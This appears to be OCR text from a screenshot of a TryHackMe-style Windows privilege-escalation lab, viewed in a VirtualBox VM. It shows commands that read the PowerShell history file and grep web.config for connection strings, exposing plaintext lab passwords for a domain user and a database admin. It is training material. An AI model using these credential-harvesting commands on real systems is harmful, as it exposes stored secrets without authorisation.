 Kali-Linux-2021.2-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Select Command Prompt
Recy
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm-unpriv>type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
ls
whoami
Proce
whoami /priv
whoami /group
abit
whoami /groups
cmdkey /?
cmdkey /add:thmdc.local /user:julia.jones /pass:ZuperCkretPa5z
cmdkey /list
cmdkey /delete:thmdc.local
cmdkey /list
runas /?
C:\Users\thm-unpriv>type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
<add connectionStringName="LocalSqlServer" maxEventDetailsLength="1073741823" buffer="false" bufferMode="Notificatio
n" name="SqlWebEventProvider" type="System.Web.Management.SqlWebEventProvider,System.Web,Version=4.0.0.0,Culture=neutral,PublicKeyTo
ken=b03f5f7f11d50a3a" />
<add connectionStringName="LocalSqlServer" name="AspNetSqlPersonalizationProvider" type="System.Web.UI.WebContro
ls.WebParts.SqlPersonalizationProvider, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" />
<connectionStrings>
<add connectionString="Server=thm-db.local;Database=thm-sekure;User ID=db_admin;Password=098n0x35skjD3" name="THM-DB" />
</connectionStrings>
C:\Users\thm-unpriv>
6:30 PM
7/31/2022
Right Ctrl